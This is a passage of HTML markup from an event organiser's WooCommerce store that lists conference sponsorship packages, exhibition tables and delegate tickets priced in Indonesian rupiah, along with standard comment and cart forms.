		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/international-wellness-tourism-conference-and-festival/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://orchidassociatesgroup.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5937' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="percent-one-third post-4127 product type-product status-publish has-post-thumbnail product_cat-event product_shipping_class-free-shipping first instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/the-3rd-energy-simulation-technology-exhibition-conference/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="197" src="https://orchidassociatesgroup.com/wp-content/uploads/2014/03/the-3rd-stec-banner-small-300x197.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="the-3rd-stec-banner-small" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">The 3rd Energy Simulation Technology Exhibition &#038; Conference</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>395</bdi></span></span>
</a><a href="?add-to-cart=4127" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4127" data-product_sku="" aria-label="Add &ldquo;The 3rd Energy Simulation Technology Exhibition &amp; Conference&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="percent-one-third post-5138 product type-product status-publish product_cat-event product_shipping_class-free-shipping  instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/corporate-delegate-ticket-hospitality-management/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Corporate Delegate Ticket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>5,000,000</bdi></span></span>
</a><a href="?add-to-cart=5138" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5138" data-product_sku="" aria-label="Add &ldquo;Corporate Delegate Ticket&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="percent-one-third post-5056 product type-product status-publish product_cat-event product_shipping_class-free-shipping  instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/early-bird-evolving/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Early Bird</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>80</bdi></span></span>
</a><a href="?add-to-cart=5056" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5056" data-product_sku="" aria-label="Add &ldquo;Early Bird&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="percent-one-third post-5315 product type-product status-publish has-post-thumbnail product_cat-event product_shipping_class-free-shipping last instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/early-bird/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/01/world-health-conference-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/01/world-health-conference-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/01/world-health-conference-100x100.png 100w, https://orchidassociatesgroup.com/wp-content/uploads/2022/01/world-health-conference-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Early Bird</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>1,750,000</bdi></span></span>
</a><a href="?add-to-cart=5315" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5315" data-product_sku="" aria-label="Add &ldquo;Early Bird&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	
	<meta itemprop="url" content="https://orchidassociatesgroup.com/product/basic-sponsor-g20/" />

</div><!-- #product-5937 -->

			</div>
			</div><div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				
<div class="woocommerce-notices-wrapper"></div>
<div itemscope itemtype="http://schema.org/Product" id="product-5952" class="post-5952 product type-product status-publish product_cat-event product_shipping_class-free-shipping first instock shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png" alt="Awaiting product image" class="wp-post-image" /></div>	</figure>
</div>
	
	<div class="summary entry-summary">

		<h1 class="product_title entry-title">One to One Meeting Sponsor</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>5,000,000</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<h4>Branding logo on website, agenda and marketing campaign</h4>
<h4>One to one meeting during networking 2 networking breaks duration 30 minutes max 5 one to one meetings available for selective client</h4>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697ebac82bef9">One to One Meeting Sponsor quantity</label>
	<input
		type="number"
				id="quantity_697ebac82bef9"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5952" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://orchidassociatesgroup.com/product-category/event/" rel="tag">Event</a></span>
	
	
</div>

	</div><!-- .summary -->
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/international-wellness-tourism-conference-and-festival/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://orchidassociatesgroup.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5952' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="percent-one-third post-4807 product type-product status-publish product_cat-event first instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/product-test/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Product Test</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>1</bdi></span></span>
</a><a href="?add-to-cart=4807" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4807" data-product_sku="" aria-label="Add &ldquo;Product Test&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="percent-one-third post-5136 product type-product status-publish product_cat-event product_shipping_class-free-shipping  instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/delegate-early-bird/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Delegate Early Bird</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>3,000,000</bdi></span></span>
</a><a href="?add-to-cart=5136" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5136" data-product_sku="" aria-label="Add &ldquo;Delegate Early Bird&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="percent-one-third post-5035 product type-product status-publish product_cat-event product_shipping_class-free-shipping  instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/corporate-delegate-ticket-5th-rail-training/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Corporate Delegate Ticket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>399</bdi></span></span>
</a><a href="?add-to-cart=5035" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5035" data-product_sku="" aria-label="Add &ldquo;Corporate Delegate Ticket&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="percent-one-third post-5296 product type-product status-publish has-post-thumbnail product_cat-event product_shipping_class-free-shipping last instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/food-and-umkm-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/2021/06/sponsors3-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2021/06/sponsors3-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/2021/06/sponsors3-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Bronze Package</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>12,000,000</bdi></span></span>
</a><a href="?add-to-cart=5296" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5296" data-product_sku="" aria-label="Add &ldquo;Bronze Package&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	
	<meta itemprop="url" content="https://orchidassociatesgroup.com/product/one-to-one-meeting-sponsor-3/" />

</div><!-- #product-5952 -->

			</div>
			</div><div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				
<div class="woocommerce-notices-wrapper"></div>
<div itemscope itemtype="http://schema.org/Product" id="product-5955" class="post-5955 product type-product status-publish product_cat-event product_shipping_class-free-shipping first instock shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png" alt="Awaiting product image" class="wp-post-image" /></div>	</figure>
</div>
	
	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Lanyard Sponsor</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>2,500,000</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<h4>Branding logo on website, agenda and marketing campaign</h4>
<h4>Lanyard for delegation of the conference and exhibitor for 500 pcs</h4>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697ebac83663a">Lanyard Sponsor quantity</label>
	<input
		type="number"
				id="quantity_697ebac83663a"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5955" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://orchidassociatesgroup.com/product-category/event/" rel="tag">Event</a></span>
	
	
</div>

	</div><!-- .summary -->
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/international-wellness-tourism-conference-and-festival/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://orchidassociatesgroup.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5955' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="percent-one-third post-5035 product type-product status-publish product_cat-event product_shipping_class-free-shipping first instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/corporate-delegate-ticket-5th-rail-training/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Corporate Delegate Ticket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>399</bdi></span></span>
</a><a href="?add-to-cart=5035" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5035" data-product_sku="" aria-label="Add &ldquo;Corporate Delegate Ticket&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="percent-one-third post-4127 product type-product status-publish has-post-thumbnail product_cat-event product_shipping_class-free-shipping  instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/the-3rd-energy-simulation-technology-exhibition-conference/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="197" src="https://orchidassociatesgroup.com/wp-content/uploads/2014/03/the-3rd-stec-banner-small-300x197.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="the-3rd-stec-banner-small" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">The 3rd Energy Simulation Technology Exhibition &#038; Conference</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>395</bdi></span></span>
</a><a href="?add-to-cart=4127" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4127" data-product_sku="" aria-label="Add &ldquo;The 3rd Energy Simulation Technology Exhibition &amp; Conference&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="percent-one-third post-5136 product type-product status-publish product_cat-event product_shipping_class-free-shipping  instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/delegate-early-bird/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Delegate Early Bird</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>3,000,000</bdi></span></span>
</a><a href="?add-to-cart=5136" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5136" data-product_sku="" aria-label="Add &ldquo;Delegate Early Bird&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="percent-one-third post-5138 product type-product status-publish product_cat-event product_shipping_class-free-shipping last instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/corporate-delegate-ticket-hospitality-management/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Corporate Delegate Ticket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>5,000,000</bdi></span></span>
</a><a href="?add-to-cart=5138" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5138" data-product_sku="" aria-label="Add &ldquo;Corporate Delegate Ticket&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	
	<meta itemprop="url" content="https://orchidassociatesgroup.com/product/lanyard-sponsor/" />

</div><!-- #product-5955 -->

			</div>
			</div>
	</div>

	<div id="tab-1580098579011-4-2" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				
<div class="woocommerce-notices-wrapper"></div>
<div itemscope itemtype="http://schema.org/Product" id="product-5939" class="post-5939 product type-product status-publish has-post-thumbnail product_cat-event product_shipping_class-free-shipping first instock shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Table-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Table.jpg"><img width="600" height="338" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Table-600x338.jpg" class="wp-post-image" alt="" decoding="async" loading="lazy" title="Table" data-caption="" data-src="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Table.jpg" data-large_image="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Table.jpg" data-large_image_width="800" data-large_image_height="450" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Table-600x338.jpg 600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Table-300x169.jpg 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Table-768x432.jpg 768w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Table-780x439.jpg 780w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Table.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
	
	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Table</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>12,000,000</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>&#8211; Dress table incl. chairs 100cm x 300cm<br />
&#8211; 3 days expo<br />
&#8211; 1 ticket to the seminar<br />
&#8211; electricity plug 2 amp</p>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697ebac841db0">Table quantity</label>
	<input
		type="number"
				id="quantity_697ebac841db0"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5939" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://orchidassociatesgroup.com/product-category/event/" rel="tag">Event</a></span>
	
	
</div>

	</div><!-- .summary -->
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/international-wellness-tourism-conference-and-festival/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://orchidassociatesgroup.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
